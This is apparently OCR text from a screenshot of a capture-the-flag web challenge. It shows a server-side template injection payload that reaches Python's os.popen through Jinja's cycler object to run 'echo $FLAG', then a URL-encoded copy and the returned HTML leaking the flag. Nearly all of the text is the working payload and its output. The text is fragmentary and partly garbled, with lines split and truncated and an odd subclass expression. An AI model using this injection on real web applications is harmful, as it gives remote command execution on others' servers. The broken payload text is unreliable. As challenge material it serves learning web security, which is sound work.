 INPUT
\N{DOLLAR SIGN}
{cycler.__init__.__globals__.os.popen([].__class__.__base__.__subclasse
s__()[-2].reviews.__str__()[-15:-5]).read()}echo \N{DOLLAR SIGN}
FLAG
SUBMIT
input
\N{DOLLAR SIGN}{cycler.__init__.__globals__.os.popen([].__class__.__base__.__subclas
Url Encode
%5CN%7BDOLLAR%20SIGN%7D%7Bcycler.__init__.__globals__.os.popen(%5B%5D.__class__.
output
CODE
RESULT
HTML
</div>
<div class="review">
<img class="profile" src="">
<div class="stars" value="5"></div>
<p>FLAG{C0ff33_C0ff33_M0r3_C0ff33!!}
echo $FLAG </p>
</div>